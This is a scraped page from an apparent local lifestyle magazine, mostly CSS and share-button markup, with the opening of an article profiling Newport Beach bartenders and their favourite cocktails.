		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+the+Mix&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/mixologists/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg&description=Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+the+Mix %0A%0A https://www.newportbeachmagazine.com/mixologists/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/mixologists/" data-a2a-title="In the Mix"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><h4>Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails.</h4>
<h6>By Ashley Ryan</h6>
<p>&nbsp;</p>
<p class="p1"><strong>There’s something thrilling—and kind of mysterious—about mixologists.</strong> Maybe it’s their typical late-night schedule or the wide array of things they’ve seen from their vantage point behind the bar. Or maybe it’s their innate ability to dream up beverages that taste delicious with just a few perfectly selected ingredients. Whatever the reason, there’s no denying that the notable locals you’ll find in these pages have stories to tell. Read on to discover how they explore balance, expand their creativity and craft exquisite cocktails that you can enjoy at bars and restaurants right here in Newport Beach.</p>
<p>&nbsp;</p>
<figure id="attachment_12946" aria-describedby="caption-attachment-12946" style="width: 453px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-12946" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/IMG_2996-2-Edit.jpg" alt="IMG_2996-2-Edit Inga Tantisalidchai-Ashley Ryan" width="453" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/IMG_2996-2-Edit.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/IMG_2996-2-Edit-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/IMG_2996-2-Edit-280x420.jpg 280w" sizes="(max-width: 453px) 100vw, 453px" /><figcaption id="caption-attachment-12946" class="wp-caption-text">Inga Tantisalidchai of Olea, Cellar-Craft-Cook | Photo by Ashley Ryan</figcaption></figure>
<h4>Inga Tantisalidchai</h4>
<p><em>Olea, Cellar-Craft-Cook</em></p>
<p><strong>Favorite Drinks to Make: </strong>On Top of Old Smokey</p>
<p>Everything that Inga Tantisalidchai touches turns to gold, or so it seems. Her inherent skill to innovate is evident with each drink she develops as lead bartender at Olea, Cellar-Craft-Cook. “I’ve worked in the restaurant industry since I turned 18 and, as soon as I turned 21, I jumped on the chance to go behind the bar,” she explains. “From there, I learned to evolve with the cocktail culture and found myself loving the creative aspect of it.”</p>
